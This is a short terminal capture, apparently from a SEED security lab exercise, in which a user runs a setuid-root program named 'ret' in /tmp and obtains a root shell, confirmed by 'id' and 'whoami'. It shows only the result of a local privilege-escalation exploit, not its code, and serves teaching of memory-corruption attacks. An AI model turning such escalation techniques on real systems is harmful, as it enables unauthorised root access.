 seed@ubuntu:/tmp$ ls -l ret
-rwsr-xr-x 1 root root 7264 2011-10-17 23:39 ret
seed@ubuntu:/tmp$ ./ret
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),20(dialout),24(
cdrom),46(plugdev),112(lpadmin),120(admin),122(sambashare),1000(seed)
# whoami
root
#